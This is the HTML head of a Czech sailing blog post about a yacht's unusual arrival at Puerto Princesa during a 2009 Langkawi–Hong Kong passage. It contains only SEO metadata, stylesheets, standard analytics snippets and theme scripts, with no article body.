

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/
body_size: 30410
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>11. Janna: Langkawi- Hongkong NETRADIČNÍ PŘIVÍTÁNÍ V PUERTO PRINCESSE - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11. Janna: Langkawi- Hongkong NETRADIČNÍ PŘIVÍTÁNÍ V PUERTO PRINCESSE - Krása jachtingu" />
	<meta property="og:description" content="&nbsp; 30.6. &#8211; 1.7.2009 Někdy kolem deváté hodiny jsme se přiblížili k našemu cíli, Puerto Princesse, natolik, že jsme se mohli začít pokoušet spojit s pobřežím pomocí VHF. Z našich dřívějších průzkumů a od dalších jachtařů, které jsme potkali, jsme věděli, že příjezd do PP komplikuje ponořený a špatně zmapovaný útes přímo uprostřed laguny, a [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2013-09-02T03:00:25+00:00" />
	<meta property="article:modified_time" content="2016-02-09T11:23:31+00:00" />
	<meta property="og:image" content="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jana Benešová" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Jana Benešová" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="9 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/#article","isPartOf":{"@id":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/"},"author":{"name":"Jana Benešová","@id":"http://krasajachtingu.cz/#/schema/person/62f1276325309c3a3ac984a3322701e4"},"headline":"11. Janna: Langkawi- Hongkong NETRADIČNÍ PŘIVÍTÁNÍ V PUERTO PRINCESSE","datePublished":"2013-09-02T03:00:25+00:00","dateModified":"2016-02-09T11:23:31+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/"},"wordCount":1777,"commentCount":0,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3.jpg","articleSection":["Uncategorized"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/#respond"]}]},{"@type":"WebPage","@id":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/","url":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/","name":"11. Janna: Langkawi- Hongkong NETRADIČNÍ PŘIVÍTÁNÍ V PUERTO PRINCESSE - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3.jpg","datePublished":"2013-09-02T03:00:25+00:00","dateModified":"2016-02-09T11:23:31+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"11. Janna: Langkawi- Hongkong NETRADIČNÍ PŘIVÍTÁNÍ V PUERTO PRINCESSE"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/62f1276325309c3a3ac984a3322701e4","name":"Jana Benešová","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3fe465c21fecc3f6622f75ee530258146a69f38a0ea6cd5c6df83d96af4a960?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3fe465c21fecc3f6622f75ee530258146a69f38a0ea6cd5c6df83d96af4a960?s=96&d=mm&r=g","caption":"Jana Benešová"},"url":"https://krasajachtingu.cz/author/akismetuser52660935/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2F11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2F11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/5504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=5504' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
